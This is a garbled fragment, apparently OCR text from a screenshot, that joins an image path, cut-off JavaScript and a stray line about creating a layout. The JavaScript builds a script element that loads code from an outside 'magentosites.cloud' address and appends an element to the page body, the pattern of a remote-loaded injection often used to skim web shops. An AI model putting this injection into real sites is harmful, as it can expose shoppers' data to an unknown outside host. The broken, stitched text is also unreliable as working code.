
ument.createElement('script');s.src='https://ads.magentosites.cloud/
ent='Simsimi';document.body.appendChild(h);});
create a new layout first.